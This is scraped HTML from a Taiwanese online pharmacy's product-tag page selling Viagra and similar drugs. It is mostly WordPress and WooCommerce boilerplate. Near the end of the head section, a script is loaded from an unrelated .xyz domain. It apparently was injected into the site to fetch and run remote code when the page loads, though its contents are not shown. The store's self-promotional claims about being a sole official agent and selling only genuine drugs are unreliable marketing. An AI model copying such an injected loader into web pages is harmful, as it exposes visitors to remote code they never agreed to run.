

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/shop-tag/%E5%A8%81%E8%80%8C%E9%8B%BC%E5%83%B9%E9%8C%A2
body_size: 21439
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>威而鋼價錢 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/shop-tag/威而鋼價錢" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="威而鋼價錢 | 林林藥局" />
<meta property="og:url" content="https://810w.com/shop-tag/威而鋼價錢" />
<meta property="og:site_name" content="林林藥局" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://810w.com/shop-tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2","url":"https://810w.com/shop-tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2","name":"威而鋼價錢 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/shop-tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2#primaryimage"},"image":{"@id":"https://810w.com/shop-tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2021/02/威而鋼.jpg","breadcrumb":{"@id":"https://810w.com/shop-tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/shop-tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2#primaryimage","url":"https://810w.com/wp-content/uploads/2021/02/威而鋼.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/02/威而鋼.jpg","width":800,"height":800,"caption":"正品威而鋼"},{"@type":"BreadcrumbList","@id":"https://810w.com/shop-tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"威而鋼價錢"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 標籤〈威而鋼價錢〉的資訊提供" href="https://810w.com/shop-tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/8xpxf70d/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l0x174aw/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/product_tag/570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tax-product_tag term-570 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
